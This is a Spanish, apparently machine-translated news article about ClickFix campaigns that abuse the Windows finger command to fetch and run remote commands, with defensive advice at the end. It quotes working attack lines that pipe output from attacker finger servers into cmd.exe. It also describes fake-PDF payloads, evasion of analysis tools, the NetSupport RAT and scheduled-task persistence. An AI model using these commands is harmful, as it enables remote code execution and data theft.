El comando «dedo» de décadas de antigüedad está regresando, y los actores de amenazas utilizan el protocolo para recuperar comandos remotos para ejecutar en dispositivos Windows.



En el pasado, la gente usaba el comando de dedo para buscar información sobre usuarios locales y remotos en sistemas Unix y Linux a través del protocolo Finger, un comando agregado posteriormente a Windows. Si bien todavía es compatible, rara vez se usa hoy en día en comparación con su popularidad hace décadas.

Cuando se ejecuta, el comando finger devuelve información básica sobre un usuario, incluido su nombre de inicio de sesión, nombre (si está configurado en /etc/passwd), directorio de inicio, números de teléfono, última visita y otros detalles.

Fuente: BleepingComputer

Recientemente, ha habido campañas maliciosas que utilizan el protocolo Finger en lo que parecen ser ataques ClickFix que recuperan comandos para ejecutar en dispositivos.

Esta no es la primera vez que se abusa del comando del dedo de esta manera, ya que advirtieron los investigadores en 2020 que se utilizó como LOLBIN para descargar malware y evadir la detección.

Abusar del comando del dedo

El mes pasado, investigador de ciberseguridad MalwareHunterEquipo compartió un archivo por lotes (VirusTotal) con BleepingComputer que, cuando se ejecute, usaría el «finger root@finger.nateams(.)com«comando para recuperar comandos de un servidor finger remoto, que luego se ejecutaban localmente canalizándolos a través de cmd.exe.

Fuente: BleepingComputer

Si bien ya no se puede acceder a ese host, MalwareHunterTeam encontró muestras de malware y ataques adicionales utilizando el comando de dedo.

Por ejemplo, una persona en Reddit advirtió recientemente que fue víctima de un ataque ClickFix que se hacía pasar por un Captcha, lo que le pedía que ejecutara un comando de Windows para verificar que era humano.

«Simplemente me enamoré de verificar que eres humano win + r. ¿Qué hago?», se lee en el publicación en Reddit.

«Tenía prisa y caí en esto y terminé ingresando lo siguiente en mi cmd:»

«cmd /c inicio «» /min cmd /c «finger vke@finger.cloudmega(.)org | cmd» && echo' Verifica que eres humano: presiona ENTER'»

Aunque el anfitrión ya no responde a las solicitudes de dedo, otro usuario de Reddit capturó la salida.

Este ataque abusa del protocolo Finger como método de entrega remota de scripts, ejecutando finger vke@finger.cloudmega(.)org y canalizar su salida a través del procesador de comandos de Windows, cmd.exe.



Esto hace que se ejecuten los comandos recuperados, lo que crea una ruta con un nombre aleatorio, copia curl.exe a un nombre de archivo aleatorio, utiliza el ejecutable curl renombrado para descargar un archivo zip disfrazado de PDF (VirusTotal) de cloudmega(.)org y extrae un paquete de malware Python.

Fuente: BleepingComputer

Luego, el programa Python se ejecutará usando pythonw.exe __init__.py.

El comando final ejecutado es una llamada al servidor del atacante para confirmar la ejecución, mientras se muestra un mensaje falso «Verifica que eres humano» al usuario.

No está claro cuál es el propósito del paquete Python, pero archivo por lotes relacionado indica que fue un ladrón de información.



MalwareHunterTeam también encontró una campaña similar que utiliza «finger Kove2@api.metrics-strange.com | cmd» para recuperar y ejecutar comandos casi idénticos al ataque ClickFix mencionado anteriormente.

Fuente: BleepingComputer

BleepingComputer descubrió que se trataba de un ataque más evolucionado, en el que los comandos buscaban herramientas comúnmente utilizadas en la investigación de malware y salían si las encontraban. Estas herramientas incluyen filemon, regmon, procexp, procexp64, tcpview, tcpview64, Procmon, Procmon64, vmmap, vmmap64, portmon, Processlasso, Wireshark, Fiddler, Everywhere, Fiddler, ida, ida64, ImmunityDebugger, WinDump, x64dbg, x32dbg, OllyDbg y ProcessHacker.

Si no se encuentran herramientas de análisis de malware, los comandos descargarán un archivo zip disfrazado de archivos PDF y lo extraerán. Sin embargo, en lugar de extraer un paquete Python malicioso del PDF falso, extrae el paquete RAT de NetSupport Manager.

Fuente: BleepingComputer

Luego, los comandos configurarán una tarea programada para iniciar el malware de acceso remoto cuando el usuario inicie sesión.

Si bien el actual abuso de los «dedos» parece ser llevado a cabo por un único actor de amenazas que lleva a cabo ataques ClickFix, a medida que la gente continúa cayendo en ellos, es esencial estar al tanto de las campañas.

Para los defensores, la mejor manera de bloquear el uso del comando finger es bloquear el tráfico saliente al puerto TCP 79, que es el que se utiliza para conectarse a un demonio a través del protocolo Finger.